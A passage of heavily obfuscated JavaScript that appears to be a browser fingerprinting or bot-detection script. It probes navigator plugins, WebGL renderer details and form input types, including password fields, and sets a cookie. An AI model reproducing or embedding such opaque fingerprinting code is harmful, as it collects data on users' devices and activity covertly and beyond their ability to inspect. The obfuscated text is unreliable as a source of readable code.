fg()[XI(Gg)],'undefined')?fg()[XI(JY)].call(null,FN,kL,nn,Gv):fg()[XI(YS)](kM,Hg,vC(gh),Zl)][J7()[IY(Rl)](JY,Pn,Q3,ZY,Xq,vC(vC([])))][J7()[IY(gE)](pT,jE,nr,vJ,dN,vC([]))](hY()[J6(SO)](Hg,RA,B8,pz,f9)),null)?In()[NY(bM)].call(null,EL,ws):qM(typeof In()[NY(p9)],'undefined')?In()[NY(OE)](Vl,Dv):In()[NY(WI)](js,Fd);var fp=vd(typeof XF[fg()[XI(zg)](fL,r7,nn,hM)][hY()[J6(SO)](Hg,RA,pz,SO,f9)],qM(typeof In()[NY(Ol)],PY('',[][[]]))?In()[NY(vJ)](RH,Zl):In()[NY(WI)](h9,kd))&&XF[qM(typeof fg()[XI(JY)],PY('',[][[]]))?fg()[XI(zg)].call(null,fL,mU,ZY,hM):fg()[XI(JY)](EG,lC,Os,A9)][hY()[J6(SO)](Hg,RA,gY,dI,f9)]?In()[NY(bM)](EL,ws):VE(typeof In()[NY(zG)],PY([],[][[]]))?In()[NY(WI)].apply(null,[bG,wq]):In()[NY(OE)](Vl,Dv);var NO=vd(typeof XF[In()[NY(kL)].apply(null,[nz,r7])][hY()[J6(SO)].call(null,Hg,RA,V6,VQ,f9)],In()[NY(vJ)](RH,Zl))?In()[NY(bM)](EL,ws):qM(typeof In()[NY(jU)],'undefined')?In()[NY(OE)].call(null,Vl,Dv):In()[NY(WI)].apply(null,[sq,JG]);}break;case MW:{var Ql;zY.push(Pq);nV-=Wf;return Ql=[XF[fg()[XI(zg)](xw,UL,vC({}),hM)][fg()[XI(XH)](X0,vC([]),vC({}),k8)]?XF[fg()[XI(zg)](xw,Qr,vC([]),hM)][fg()[XI(XH)](X0,kL,DC,k8)]:VE(typeof In()[NY(w9)],PY([],[][[]]))?In()[NY(WI)](fs,vG):In()[NY(wS)](E0,LQ),XF[qM(typeof fg()[XI(JV)],'undefined')?fg()[XI(zg)](xw,gI,bM,hM):fg()[XI(JY)](ld,wl,vC(vC({})),MA)][fg()[XI(V9)].call(null,YO,OE,vC([]),hl)]?XF[fg()[XI(zg)](xw,vC(vC({})),Qr,hM)][VE(typeof fg()[XI(YL)],PY('',[][[]]))?fg()[XI(JY)](Bl,SO,ZU,Ar):fg()[XI(V9)](YO,lT,Rn,hl)]:In()[NY(wS)](E0,LQ),XF[fg()[XI(zg)](xw,qE,OO,hM)][Z7()[Dn(mq)](X7,Gd,VQ)]?XF[fg()[XI(zg)].apply(null,[xw,OE,b8,hM])][Z7()[Dn(mq)].call(null,X7,Gd,Cd)]:In()[NY(wS)].call(null,E0,LQ),vd(typeof XF[VE(typeof fg()[XI(Kl)],'undefined')?fg()[XI(JY)].apply(null,[jG,jE,UL,JQ]):fg()[XI(zg)](xw,vC(vC(OE)),nv,hM)][In()[NY(b8)].call(null,JE,Pj)],In()[NY(vJ)].call(null,Um,Zl))?XF[fg()[XI(zg)].call(null,xw,lT,tS,hM)][qM(typeof In()[NY(Vq)],PY('',[][[]]))?In()[NY(b8)].apply(null,[JE,Pj]):In()[NY(WI)].apply(null,[ZV,fS])][fg()[XI(gh)](Ah,OO,Hw,xE)]:qS(DN[JY])],zY.pop(),Ql;}break;case Rw:{var D9=dV[m1];nV+=Q4;zY.push(lr);var gQ;}break;}}};var TU=function(PB,r3){return PB==r3;};var nL=function Ur(sV,vp){'use strict';var vq=Ur;switch(sV){case Of:{var Tv=vp[m1];var NB=vp[Hm];var gp=vp[X2];zY.push(wB);try{var Lq=zY.length;var vA=vC([]);var Sv;return Sv=d9(Ww,[VE(typeof fg()[XI(Xh)],PY([],[][[]]))?fg()[XI(JY)](qv,Cd,Gg,rq):fg()[XI(ZU)].call(null,mn,HV,tT,hv),Z7()[Dn(Ad)](YI,xs,vC(vC({}))),fg()[XI(xN)].call(null,KG,W8,qw,IG),Tv.call(NB,gp)]),zY.pop(),Sv;}catch(dv){zY.splice(Dq(Lq,OE),Infinity,wB);var ls;return ls=d9(Ww,[fg()[XI(ZU)](mn,tS,vJ,hv),qM(typeof Z7()[Dn(Qr)],PY('',[][[]]))?Z7()[Dn(hd)].call(null,YU,gY,xE):Z7()[Dn(jU)](Rv,Us,vC(vC({}))),fg()[XI(xN)].apply(null,[KG,vC(vC(OE)),HV,IG]),dv]),zY.pop(),ls;}zY.pop();}break;case vk:{return this;}break;case m1:{var EV=vp[m1];zY.push(Or);var Fv;return Fv=d9(Ww,[FJ()[HT(rG)](Bl,LL,LU),EV]),zY.pop(),Fv;}break;case sP:{return this;}break;case Ww:{return this;}break;case G1:{zY.push(vS);var cp;return cp=fg()[XI(rz)].call(null,cr,b8,vC([]),gY),zY.pop(),cp;}break;case Mk:{var bO=vp[m1];zY.push(gS);var Vr=XF[In()[NY(jE)](PQ,DC)](bO);var GN=[];for(var s3 in Vr)GN[FJ()[HT(OE)](f6,OO,K0)](s3);GN[FJ()[HT(CQ)](dY,xN,B3)]();var NN;return NN=function Sl(){zY.push(bV);for(;GN[fg()[XI(gh)](kv,RY,F0,xE)];){var pq=GN[Z7()[Dn(xs)](Qq,qp,gh)]();if(jS(pq,Vr)){var YH;return Sl[VE(typeof fg()[XI(lT)],PY('',[][[]]))?fg()[XI(JY)](LN,OE,CQ,WS):fg()[XI(vJ)](VC,MM,EJ,pT)]=pq,Sl[rT()[gC(Pn)](nn,jU,hg,NA,EC)]=vC(OE),zY.pop(),YH=Sl,YH;}}Sl[rT()[gC(Pn)](nn,jU,Rn,NA,gY)]=vC(m2[FJ()[HT(V6)](lC,xs,t6)]());var dG;return zY.pop(),dG=Sl,dG;},zY.pop(),NN;}break;case lk:{zY.push(dq);this[VE(typeof rT()[gC(SO)],'undefined')?rT()[gC(KT)](gG,BV,DY,Ss,qE):rT()[gC(Pn)].apply(null,[nn,jU,Pn,S3,Cd])]=vC(gh);var Ip=this[qM(typeof In()[NY(ZU)],PY([],[][[]]))?In()[NY(DY)](Sz,XN):In()[NY(WI)](vG,wq)][gh][VE(typeof fg()[XI(Dv)],PY([],[][[]]))?fg()[XI(JY)](ZU,mO,hs,pr):fg()[XI(Cd)](gM,vC(vC(gh)),zS,EC)];if(VE(VE(typeof Z7()[Dn(VL)],'undefined')?Z7()[Dn(jU)](AC,XN,KT):Z7()[Dn(hd)].call(null,X6,gY,Yg),Ip[fg()[XI(ZU)](sn,vC(vC({})),vC([]),hv)]))throw Ip[fg()[XI(xN)](cT,hs,gE,IG)];var nG;return nG=this[In()[NY(Td)](Rj,hl)],zY.pop(),nG;}break;case Y5:{var IQ=vp[m1];zY.push(L3);var XA;return XA=IQ&&TU(In()[NY(ZY)].apply(null,[L3,FM]),typeof XF[hY()[J6(gh)].apply(null,[zV,PQ,JT,EC,Z9])])&&VE(IQ[FJ()[HT(kL)](Gg,Os,bd)],XF[hY()[J6(gh)](zV,PQ,hg,vC({}),Z9)])&&qM(IQ,XF[hY()[J6(gh)].call(null,zV,PQ,YS,r0,Z9)][Z7()[Dn(jE)](DO,nv,vC(vC(gh)))])?fg()[XI(DY)](Tz,rG,pT,bV):typeof IQ,zY.pop(),XA;}break;case Q4:{var bl=vp[m1];return typeof bl;}break;case cf:{var Ll=vp[m1];var GG=vp[Hm];var dp=vp[X2];zY.push(TG);Ll[GG]=dp[fg()[XI(vJ)](wU,qw,vC(OE),pT)];zY.pop();}break;}};var ZA=function(){Ps=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var cl=function mB(O3,KS){var CS=mB;do{switch(O3){case Nk:{var cv=KS[NZ];O3+=GD;if(VE(typeof bs,Ps[bM])){bs=kH;}var MV=PY([],[]);Jl=Dq(AO,zY[Dq(zY.length,OE)]);}break;case lP:{return [qS(jq),qS(bM),qS(SO),kL,zV,Yg,Hg,qS(jE),OE,KT,qS(KT),KT,qS(nv),Pn,Pn,JY,gh,JY,YS,qS(YS),KT,[gh],jU,qS(pz),qS(YS),KT,zV,qS(kL),qS(JY),qS(zg),nn,qS(nn),qS(kL),JY,qS(pz),jU,Yg,qS(vJ),qS(lJ),Yg,WI,JY,qS(Hg),pz,qS(jq),jU,qS(kL),qS(KT),qS(JY),Pn,gh,qS(Hw),jq,YS,qS(YS),Hg,qS(kL),vJ,qS(pz),qS(JY),KT,pz,qS(gE),jq,qS(OE),pz,qS(YS),qS(zV),qS(zV),JY,WI,qS(MM),kL,qS(YS),KT,qS(YS),qS(JY),qS(OE),jq,KT,nn,qS(KT),qS(zV),JY,qS(WI),EJ,bM,qS(YS),qS(zV),KT,qS(Vq),Yg,JY,JY,jE,OE,qS(JY),[gh],bM,qS(nn),YS,qS(pz),ZY,vJ,qS(OE),qS(pz),bM,Hg,qS(kL),qS(Rl),Rl,[nn],qS(mO),ZU,gh,WI,qS(KT),WI,gh,pz,[nn],jE,kL,pz,qS(YS),qS(nn),qS(zV),vJ,nn,qS(nn),qS(Vq),lJ,qS(JY),YS,qS(KT),Pn,qS(hg),Yg,qS(JY),JY,nn,KT,qS(jU),qS(OE),qS(JY),qS(WI),KT,jq,kL,qS(jE),Pn,pz,qS(nn),qS(qE),xN,[bM],qS(gY),r7,nv,qS(Pn),EJ,qS(W8),KT,qS(Nn),r7,nv,Hg,qS(WI),qS(EC),lT,kL,qS(gI),Ad,IL,qS(Pn),qS(KT),vJ,qS(nn),qS(zV),qS(b8),xs,RY,kL,qS(bM),qS(Gg),xs,RY,qS(YS),MM,qS(jU),jU,YS,Hg,[OE],qS(SO),qS(zg),bM,nn,jU,qS(Yg),Gg,qS(kL),qS(ZY),qS(rG),qS(KT),vJ,nn,qS(MM),WI,OE,qS(vO),[bM],qS(lJ),hg,W8,qS(tp),tp,qS(zV),OE,qS(ZY),pz,qS(xs),Xh,gh,JY,WI,gh,nn,nn,zV,zV,nn,qS(DC),JY,JY,JY,JY,nn,qS(kL),JY,bV,qS(Fj),gh,Hg,jE,vJ,gh,qS(nn),qS(JT),Xh,qS(xN),xN,qS(xN),gh,zV,qS(ZY),jq,OE,qS(ZY),qS(KT),ZY,OE,qS(bM),qS(nn),JY,gh,qS(gE),kL,kL,jE,jU,Yg,qS(nn),qS(Td),rG,qS(Pn),vJ,qS(Pn),OE,KT,qS(SO),LL,qS(ZY),Yg,qS(vJ),qS(mO),qS(WI),vJ,qS(SO),xE,Yg,qS(pz),qS(YS),Hg,qS(KT),WI,qS(JT),Hg,xs,qS(Hg),qS(RU),qS(vJ),MM,OE,qS(jU),tp,wl,qS(bM),qS(zg),jq,qS(JY),JY,bM,qS(gE),MM,pz,JY,qS(jE),gh,jE,qS(jE),gh,qS(MM),vO,zV,YS,qS(Hw),ZY,gh,qS(nn),KT,qS(CQ),Td,qS(YS),qS(Pn),qS(JY),ZY,qS(CQ),[zV],qS(Hg),qS(YS),Yg,qS(OE),qS(ZY),qS(KT),qS(OE),jU,qS(jq),JY,bM,bM,qS(YS),qS(bM),vJ,qS(kL),qS(xs),[zV],bM,Hg,OE,OE,qS(ZY),jU,qS(kL),qS(hg),SO,gh,qS(Pn),KT,qS(Td),Ol,jq,qS(WI),Hg,[OE],qS(xs),RY,nn,qS(JY),OE,vJ,N0,Hg,qS(CQ),pT,OE,qS(kL),W8,qS(Hg),pz,qS(OO),Xh,r7,qS(bM),pz,qS(nn),qS(WI),KT,qS(Nn),Rl,RY,YS,nn,qS(Pn),KT,Pn,qS(vJ),jq,qS(pz),qS(pz),Hg,zV,qS(Td),vO,qS(YS),pz,qS(pz),Hg,zV,YS,qS(Hg),gh];}break;case YD:{if(nd(qV,AN.length)){do{var HS=nQ(AN,qV);var JN=nQ(qd.A1,Sr++);fQ+=mB(qZ,[gH(m9(Ul(HS),Ul(JN)),m9(HS,JN))]);qV++;}while(nd(qV,AN.length));}O3=vc;}break;case gw:{O3=Fx;while(ms(zH,gh)){if(qM(EB[Ps[JY]],XF[Ps[OE]])&&Dp(EB,bs[Ps[gh]])){if(TU(bs,kH)){MV+=mB(qZ,[Jl]);}return MV;}if(VE(EB[Ps[JY]],XF[Ps[OE]])){var Pl=UH[bs[EB[gh]][gh]];var Bd=mB(Y5,[Pl,lN,EB[OE],zH,PY(Jl,zY[Dq(zY.length,OE)]),gY]);MV+=Bd;EB=EB[gh];zH-=d9(BW,[Bd]);}else if(VE(bs[EB][Ps[JY]],XF[Ps[OE]])){var Pl=UH[bs[EB][gh]];var Bd=mB.call(null,Y5,[Pl,r0,gh,zH,PY(Jl,zY[Dq(zY.length,OE)]),RQ]);MV+=Bd;zH-=d9(BW,[Bd]);}else{MV+=mB(qZ,[Jl]);Jl+=bs[EB];--zH;};++EB;}}break;case P4:{O3=Cm;for(var Vd=gh;nd(Vd,tG[MG[gh]]);++Vd){rL()[tG[Vd]]=vC(Dq(Vd,bM))?function(){J9=[];mB.call(this,S1,[tG]);return '';}:function(){var MN=tG[Vd];var SN=rL()[MN];return function(Qs,BO,HL,fA,jv,X9){if(VE(arguments.length,gh)){return SN;}var HQ=RJ.call(null,tf,[zS,BO,HL,LL,k8,X9]);rL()[MN]=function(){return HQ;};return HQ;};}();}}break;case TW:{O3-=W4;var Zp=hB[IH];for(var nB=gh;nd(nB,Zp.length);nB++){var Uq=nQ(Zp,nB);var MB=nQ(hS.S4,rO++);tq+=mB(qZ,[gH(Ul(gH(Uq,MB)),m9(Uq,MB))]);}}break;case dF:{return tq;}break;case MW:{O3+=T5;if(nd(hq,xv.length)){do{In()[xv[hq]]=vC(Dq(hq,WI))?function(){return d9.apply(this,[Of,arguments]);}:function(){var LA=xv[hq];return function(Ws,mN){var c9=lQ(Ws,mN);In()[LA]=function(){return c9;};return c9;};}();++hq;}while(nd(hq,xv.length));}}break;case Ww:{O3+=PK;return [[qS(jU),Yg,qS(Pn),zV,qS(OE)],[qS(bM),qS(nn),Hg,zV],[],[EJ,qS(OE),kL,qS(pz)],[qS(vJ),pz,bM],[],[CQ,gh,qS(JY)]];}break;case Fx:{return MV;}break;case Cf:{var cs=KS[m1];var QS=KS[Hm];var TH=KS[X2];var IH=KS[qZ];var tq=PY([],[]);var rO=wA(Dq(cs,zY[Dq(zY.length,OE)]),nv);O3=TW;}break;case zP:{var kS=KS[m1];hS=function(wH,Tq,AG,Wd){return mB.apply(this,[Cf,arguments]);};return Ys(kS);}break;case S1:{O3=P4;var tG=KS[m1];}break;case Xf:{var xv=KS[m1];O3=MW;jp(xv[gh]);var hq=gh;}break;case Pm:{O3+=qc;return [lT,qS(kL),qS(KT),qS(DY),OE,qS(Yg),jU,JY,qS(Vq),wl,qS(KT),JY,JY,zV,qS(OE),qS(bM),W8,Pn,qS(OE),qS(Hg),qS(KT),jE,qS(jE),qS(YS),jE,qS(YS),YS,qS(pz),qS(Pn),bM,KT,qS(Td),xs,zV,qS(YS),zV,qS(kL),zV,qS(jq),kL,qS(kL),qS(JY),KT,qS(Pn),JY,YS,Pn,qS(ZY),pz,Hg,qS(YS),qS(nn),jU,qS(Ol),[OE],qS(vJ),jq,[gh],qS(lJ),qS(kL),OE,hg,qS(KT),Yg,qS(JY),vJ,bM,qS(WI),OE,KT,qS(JY),qS(jq),zV,qS(JY),qS(kL),qS(jU),ZY,JY,KT,qS(jU),Hg,qS(JY),qS(WI),KT,qS(V6),tp,qS(JY),Hg,zV,WI,OE,qS(Pn),nn,qS(vJ),Yg,qS(ZY),Td,gh,qS(nn),qS(YS),qS(gE),jU,EJ,qS(tp),jq,[YS],zV,qS(OE),qS(zg),nn,qS(JY),qS(Hw),[kL],qS(wl),[kL],qS(vJ),qS(JY),jq,OE,qS(OE),qS(Pn),Hg,qS(bM),qS(zV),pz,qS(YS),[zV],qS(pz),qS(zV),qS(OE),SO,qS(Hg),qS(jU),Hg,qS(jE),Pn,bM,KT,qS(pz),qS(jq),qS(bM),kL,kL,Hg,pz,YS,KT,gh,qS(bM),bM,gh,KT,qS(Pn),jq,OE,qS(RY),jE,Yg,qS(Pn),Hg,qS(Td),xs,qS(OE),qS(pz),bM,Hg,qS(kL),Hg,qS(WI),zV,Hg,qS(JY),ZY,qS(Td),vO,qS(YS),pz,qS(pz),Hg,zV,qS(OE),qS(V6),rz,qS(mO),Yg,vJ,qS(pz),bM,Hg,OE,OE,qS(Rl),ZU,qS(WI),bM,qS(Ol),SO,Hg,qS(Hg),gh,UL,qS(W8),nv,kL,qS(pT),[JY],gh,gh,JY,gh,JY,[YS],qS(YS),YS,bM,qS(bM),Pn,kL,qS(bV),N0,jU,qS(jU),Hg,zV,qS(OE),qS(WI),ZY,qS(Vq),[OE],vJ,qS(OE),zV,qS(Pn),kL,YS,qS(MM),OE,qS(OE),qS(nn),JY,bM,Pn,qS(Ol),wl,qS(OE),qS(WI),jq,qS(kL),qS(pz),qS(kL),qS(DY),qS(OE),EC,qS(jE),qS(bM),qS(Hg),qS(WI),pT,qS(jE),bM,zV,qS(KT),qS(ZY),Xh,qS(bM),qS(JY),qS(nn),jE,qS(WI),Cd,qS(JY),OE,qS(kL),qS(JY),qS(Rl),V6,qS(jU),Hg,zV,gh,W8,qS(WI),[gh],zV,jU,qS(gE),Pn,Hg,qS(W8),Yg,qS(ZY),bM,kL,qS(kL),jE,qS(Pn),qS(WI),Hg,kL,qS(nn),bM,qS(HV),RY,Yg,qS(Yg),qS(jE),qS(bM),EJ,qS(DY),UL,qS(Ad),vO,Hg,JY,qS(vJ),Yg,qS(OE),gh,qS(kL),qS(OE),qS(pz),jU,qS(jE),qS(kL),qS(Hg),Pn,qS(Yg),OE,jE,qS(YS),nn,qS(zV),kL,qS(Yg),qS(ZY),jU,OE,qS(WI),JY,Pn,qS(rz),xs,qS(OE),gh,qS(Hg),qS(JY),jU,qS(Pn),zV,qS(OE),qS(OE),ZY,qS(jU),kL,qS(tp),rz,qS(Cd),Ol,ZY,qS(Ad),jU,jU,qS(jU),vJ,zV,qS(Cd),Td,qS(YS),JY,bM,qS(pz),pz];}break;case Y5:{O3+=mZ;var bs=KS[m1];var x3=KS[Hm];var EB=KS[X2];var zH=KS[qZ];var AO=KS[Ac];}break;case vc:{O3-=wm;return fQ;}break;case qZ:{var HG=KS[m1];O3+=zm;if(m8(HG,Tw)){return XF[rS[JY]][rS[OE]](HG);}else{HG-=vZ;return XF[rS[JY]][rS[OE]][rS[gh]](null,[PY(Yv(HG,jE),YF),PY(wA(HG,d5),Tk)]);}}break;case Of:{return [[YS,qS(YS),Hg,qS(kL),vJ,qS(pz),qS(WI)],[gE,nn,qS(pz),jE,zV,qS(OE)],[gh,gh,gh],[],[],[EJ,YS,kL,qS(kL)],[qS(OE),qS(vJ),jq],[WI,gh,qS(jE)]];}break;case AX:{var PG=KS[m1];var gL=KS[Hm];var Sp=KS[X2];var fQ=PY([],[]);var Sr=wA(Dq(PG,zY[Dq(zY.length,OE)]),ZY);O3=YD;var AN=rQ[gL];var qV=gh;}break;}}while(O3!=Cm);};var w3=function k3(F3,fl){'use strict';var RG=k3;switch(F3){case Mk:{var wQ=fl[m1];var Ls=fl[Hm];zY.push(F7);if(vd(typeof XF[fg()[XI(YS)].apply(null,[TJ,Vq,zV,Zl])][FJ()[HT(Nn)](jq,lN,xw)],In()[NY(vJ)](CO,Zl))){XF[qM(typeof fg()[XI(ZY)],PY('',[][[]]))?fg()[XI(YS)](TJ,vC(vC({})),SO,Zl):fg()[XI(JY)](XS,MM,xs,fL)][FJ()[HT(Nn)](jq,Td,xw)]=FJ()[HT(nn)].call(null,Os,vC(OE),rB)[fg()[XI(SO)](t7,VQ,Xh,tC)](wQ,In()[NY(jq)](BJ,EC))[fg()[XI(SO)].apply(null,[t7,vC(OE),bM,tC])](Ls,VE(typeof J7()[IY(OE)],PY(FJ()[HT(nn)](Os,Cd,rB),[][[]]))?J7()[IY(pz)].call(null,qp,Ol,E3,Op,VG,RY):J7()[IY(jU)].call(null,Nn,Gg,Lp,r7,mL,W8));}zY.pop();}break;case Vf:{var Ks=fl[m1];var ES=fl[Hm];zY.push(NS);if(vC(Np(Ks,ES))){throw new (XF[Z7()[Dn(jq)](kI,Rl,EC)])(hY()[J6(nv)](pT,lO,HV,EC,NQ));}zY.pop();}break;case m1:{var JA=fl[m1];var K3=fl[Hm];zY.push(GQ);var G3=K3[In()[NY(zS)](zC,ZS)];var Ml=K3[FJ()[HT(zS)](NA,Vq,nN)];var hA=K3[fg()[XI(Dv)](Ds,nn,Ad,lV)];var ZQ=K3[In()[NY(xn)](Fr,Hw)];var Ud=K3[fg()[XI(vQ)](pV,JT,RU,J3)];var ZB=K3[qM(typeof rT()[gC(gh)],PY(FJ()[HT(nn)].apply(null,[Os,zS,Ms]),[][[]]))?rT()[gC(gE)](Pn,hg,mO,FQ,Rn):rT()[gC(KT)].apply(null,[wL,cq,zS,WL,Gv])];var g9=K3[fg()[XI(nl)].call(null,xG,UL,DI,fB)];var BQ=K3[In()[NY(lN)](WU,Hl)];var rv;return rv=FJ()[HT(nn)].apply(null,[Os,r7,Ms])[fg()[XI(SO)](AJ,gY,kL,tC)](JA)[fg()[XI(SO)].call(null,AJ,Cd,Ol,tC)](G3,Z7()[Dn(lT)](kN,DC,Pn))[VE(typeof fg()[XI(VQ)],'undefined')?fg()[XI(JY)](cH,YS,vC(vC(OE)),Yg):fg()[XI(SO)].call(null,AJ,bM,Os,tC)](Ml,Z7()[Dn(lT)].apply(null,[kN,DC,Td]))[VE(typeof fg()[XI(wl)],'undefined')?fg()[XI(JY)](zA,SO,RY,wv):fg()[XI(SO)].call(null,AJ,vC([]),HV,tC)](hA,Z7()[Dn(lT)].apply(null,[kN,DC,vC([])]))[fg()[XI(SO)](AJ,RU,nn,tC)](ZQ,Z7()[Dn(lT)].apply(null,[kN,DC,gY]))[fg()[XI(SO)](AJ,nl,rz,tC)](Ud,Z7()[Dn(lT)](kN,DC,Td))[fg()[XI(SO)](AJ,vC(OE),EC,tC)](ZB,Z7()[Dn(lT)](kN,DC,dI))[fg()[XI(SO)](AJ,DI,Vq,tC)](g9,Z7()[Dn(lT)](kN,DC,hg))[qM(typeof fg()[XI(DY)],'undefined')?fg()[XI(SO)].apply(null,[AJ,pT,CQ,tC]):fg()[XI(JY)].apply(null,[sd,gE,RU,WQ])](BQ,FJ()[HT(hg)](TQ,Rl,PU)),zY.pop(),rv;}break;case wZ:{zY.push(sQ);var AB=vC([]);try{var VA=zY.length;var wN=vC([]);if(XF[In()[NY(kL)](Xz,r7)][hY()[J6(UL)](vJ,Nv,RU,gE,fM)]){XF[In()[NY(kL)](Xz,r7)][hY()[J6(UL)](vJ,Nv,VQ,b8,fM)][qM(typeof Z7()[Dn(gI)],PY([],[][[]]))?Z7()[Dn(bV)].call(null,g8,Pn,vC(gh)):Z7()[Dn(jU)].apply(null,[T3,j3,vC(vC([]))])](qM(typeof rL()[cA(bM)],PY([],[][[]]))?rL()[cA(RY)](SO,fO,kL,hs,Xh,bM):rL()[cA(bM)].apply(null,[vC([]),LB,jV,MM,XM,XS]),VE(typeof In()[NY(Fj)],PY([],[][[]]))?In()[NY(WI)](jH,E9):In()[NY(VL)].call(null,p8,Td));XF[VE(typeof In()[NY(F0)],'undefined')?In()[NY(WI)](fs,Yr):In()[NY(kL)](Xz,r7)][hY()[J6(UL)](vJ,Nv,Hw,tT,fM)][VE(typeof rL()[cA(Pn)],PY(FJ()[HT(nn)].apply(null,[Os,lC,Qc]),[][[]]))?rL()[cA(bM)].apply(null,[qw,Cq,hH,vC(vC(OE)),Yg,As]):rL()[cA(SO)].call(null,EC,C7,jE,XM,V6,YB)](VE(typeof rL()[cA(jU)],PY(qM(typeof FJ()[HT(pz)],PY([],[][[]]))?FJ()[HT(nn)].apply(null,[Os,vC(gh),Qc]):FJ()[HT(pz)].call(null,wd,vC(vC([])),vs),[][[]]))?rL()[cA(bM)](zV,Q9,mA,b8,b8,h8):rL()[cA(RY)](zV,fO,kL,vO,xs,bM));AB=vC(vC({}));}}catch(t9){zY.splice(Dq(VA,OE),Infinity,sQ);}var k9;return zY.pop(),k9=AB,k9;}break;case sw:{zY.push(M9);var sl=qM(typeof In()[NY(wl)],PY([],[][[]]))?In()[NY(I3)](Ej,Cd):In()[NY(WI)].call(null,Mp,Rq);var XB=FJ()[HT(tT)](MM,vC(OE),ML);for(var OB=gh;nd(OB,xl);OB++)sl+=XB[Z7()[Dn(Hg)](bY,tp,qw)](XF[Z7()[Dn(Pn)].call(null,Rj,xl,vC(vC([])))][VE(typeof In()[NY(wl)],'undefined')?In()[NY(WI)].apply(null,[SQ,Eh]):In()[NY(IL)](lS,Hg)](lp(XF[Z7()[Dn(Pn)](Rj,xl,vC(gh))][qM(typeof fg()[XI(qp)],PY('',[][[]]))?fg()[XI(XM)].apply(null,[XQ,zS,F0,Il]):fg()[XI(JY)].call(null,L9,zS,RY,JG)](),XB[fg()[XI(gh)].apply(null,[Qg,Rn,DI,xE])])));var bL;return zY.pop(),bL=sl,bL;}break;case GF:{var XG=fl[m1];zY.push(mU);var U3=fg()[XI(tC)](G9,lC,Xh,Hw);try{var pG=zY.length;var JB=vC([]);if(XG[fg()[XI(zg)].apply(null,[Kp,JT,Nn,hM])][VE(typeof hY()[J6(JY)],PY([],[][[]]))?hY()[J6(OE)](VN,Kp,lT,vC(vC(gh)),HO):hY()[J6(pT)](vJ,q3,Yg,tT,bA)]){var JH=XG[fg()[XI(zg)](Kp,Pn,vC(OE),hM)][hY()[J6(pT)].apply(null,[vJ,q3,SO,vC(vC(OE)),bA])][Z7()[Dn(mO)](Es,JY,JY)]();var El;return zY.pop(),El=JH,El;}else{var nA;return zY.pop(),nA=U3,nA;}}catch(Nq){zY.splice(Dq(pG,OE),Infinity,mU);var qA;return zY.pop(),qA=U3,qA;}zY.pop();}break;case NZ:{var kr=fl[m1];zY.push(B3);var DB=FJ()[HT(dI)].call(null,r0,F0,PC);var vB=FJ()[HT(dI)](r0,ZU,PC);if(kr[fg()[XI(YS)](Bg,Qr,nv,Zl)]){var QL=kr[fg()[XI(YS)](Bg,OO,vC(OE),Zl)][fg()[XI(w9)](W3,lJ,rG,lv)](J7()[IY(lJ)](hg,UL,Vn,zV,Od,RQ));var Wp=QL[FJ()[HT(dY)](Rz,DY,C3)](fg()[XI(Up)].apply(null,[Pq,Wh,vC(vC({})),gI]));if(Wp){var lG=Wp[rL()[cA(Ol)](vC(vC([])),Nd,vJ,rz,UL,Dl)](In()[NY(r6)].call(null,Kd,rG));if(lG){DB=Wp[Z7()[Dn(qp)].call(null,kd,gE,dI)](lG[VE(typeof rT()[gC(SO)],PY(FJ()[HT(nn)].apply(null,[Os,Qr,mQ]),[][[]]))?rT()[gC(KT)](EL,n3,tS,Dr,r0):rT()[gC(EJ)].call(null,gE,xQ,Rn,UB,vC({}))]);vB=Wp[Z7()[Dn(qp)](kd,gE,tT)](lG[FJ()[HT(Dv)](TV,vC(vC([])),Xp)]);}}}var bQ;return bQ=d9(Ww,[Z7()[Dn(Nn)].call(null,Hs,Zl,IL),DB,J7()[IY(UL)].call(null,JT,b8,gh,KT,q3,IL),vB]),zY.pop(),bQ;}break;case sW:{var Ed=fl[m1];zY.push(CG);var n9;return n9=vC(vC(Ed[fg()[XI(zg)](Jr,OE,zg,hM)]))&&vC(vC(Ed[fg()[XI(zg)](Jr,vC(OE),r0,hM)][In()[NY(b8)](lr,Pj)]))&&Ed[fg()[XI(zg)](Jr,vC([]),xE,hM)][In()[NY(b8)](lr,Pj)][gh]&&VE(Ed[fg()[XI(zg)](Jr,vC(vC(OE)),vC({}),hM)][qM(typeof In()[NY(mO)],'undefined')?In()[NY(b8)](lr,Pj):In()[NY(WI)](Xh,vN)][gh][VE(typeof Z7()[Dn(Dv)],'undefined')?Z7()[Dn(jU)](v9,ZS,rG):Z7()[Dn(mO)].call(null,cP,JY,HV)](),In()[NY(BB)](JE,lC))?In()[NY(bM)].apply(null,[kv,ws]):In()[NY(OE)].apply(null,[W0,Dv]),zY.pop(),n9;}break;case Y5:{var YA=fl[m1];zY.push(vL);var dL=YA[fg()[XI(zg)].call(null,QJ,Yg,YS,hM)][rL()[cA(wl)].call(null,rz,NG,Yg,tS,RU,jE)];if(dL){var rp=dL[Z7()[Dn(mO)].apply(null,[BE,JY,lT])]();var tV;return zY.pop(),tV=rp,tV;}else{var PN;return PN=fg()[XI(tC)](hG,vC(vC(gh)),Gg,Hw),zY.pop(),PN;}zY.pop();}break;case zP:{zY.push(Wv);throw new (XF[Z7()[Dn(jq)](M6,Rl,SO)])(Z7()[Dn(k8)](Pz,hl,vC(vC(OE))));}break;case Ww:{var gB=fl[m1];zY.push(Qq);if(qM(typeof XF[hY()[J6(gh)].apply(null,[zV,PQ,V6,MM,Gp])],In()[NY(vJ)](zJ,Zl))&&vd(gB[XF[hY()[J6(gh)](zV,PQ,xE,Gg,Gp)][FJ()[HT(vO)].apply(null,[JT,WI,kY])]],null)||vd(gB[fg()[XI(mO)](mC,vC(vC(OE)),RY,N0)],null)){var UN;return UN=XF[In()[NY(zV)](J8,xE)][FJ()[HT(ZS)].apply(null,[gh,Fj,Ph])](gB),zY.pop(),UN;}zY.pop();}break;}};var Gr=function(Z3,Kv){return Z3^Kv;};var qr=function(br){return XF["unescape"](XF["encodeURIComponent"](br));};var Mq=function(Yp){var Rd=['text','search','url','email','tel','number'];Yp=Yp["toLowerCase"]();if(Rd["indexOf"](Yp)!==-1)return 0;else if(Yp==='password')return 1;else return 2;};var nd=function(Vs,Jd){return Vs<Jd;};var Ns=function(Aq){try{if(Aq!=null&&!XF["isNaN"](Aq)){var pN=XF["parseFloat"](Aq);if(!XF["isNaN"](pN)){return pN["toFixed"](2);}}}catch(Al){}return -1;};var pB=function(sp){var xV=sp[0]-sp[1];var Xl=sp[2]-sp[3];var 